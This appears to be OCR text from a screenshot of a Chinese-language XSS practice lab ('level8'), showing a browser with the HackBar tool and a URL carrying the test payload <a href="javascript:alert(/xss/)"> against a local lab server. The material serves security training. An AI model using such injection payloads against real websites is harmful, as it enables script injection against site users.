 欢迎来到level8
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level8.php?keyword=<a%20href="javascript:alert(/xss/)">
欢迎来到level8
<a href="javascript:alert(/xs
添加友情链接
友情链接
LeVeL8 THE ONG
payload的长度:44
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level8.php?keyword=<a href="javascript:alert(/xss/)">
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1